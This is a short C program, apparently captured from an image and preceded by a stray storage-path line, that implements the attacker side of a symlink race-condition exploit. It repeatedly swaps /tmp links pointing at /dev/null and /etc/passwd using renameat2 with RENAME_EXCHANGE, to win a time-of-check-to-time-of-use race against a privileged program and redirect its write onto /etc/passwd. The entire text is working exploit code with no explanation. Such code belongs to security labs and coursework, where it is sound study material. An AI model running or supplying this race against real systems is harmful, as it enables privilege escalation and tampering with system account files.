 1 #define _GNU_SOURCE
2 #include <stdio.h>
3 #include <unistd.h>
4 int main()
5 {
6     unsigned int flags = RENAME_EXCHANGE;
7     unlink("/tmp/XYZ"); symlink("/dev/null", "/tmp/XYZ");
8     unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
9     while(1)
10     {
11         renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
12     }
13     return 0;
14 }
15